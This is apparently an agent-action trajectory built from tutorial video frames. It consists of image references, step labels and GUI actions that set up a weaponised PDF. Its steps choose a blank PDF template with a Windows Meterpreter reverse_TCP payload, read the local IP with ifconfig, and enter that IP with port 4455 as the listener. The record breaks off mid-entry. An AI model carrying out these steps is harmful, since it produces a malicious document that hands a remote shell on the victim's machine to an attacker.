
Step: Choose a blank PDF template and the Windows Meterpreter Reverse_TCP payload
type("2")

type("2")

key("Return")
type("i")

Step: Run ifconfig and pick out the local inet address 172.22.44.124
type("fconfig")

double_click(308, 202)

Step: Enter 172.22.44.124 as the listener IP and 4455 as the reverse port
type("172.22.44.124")

type("44")
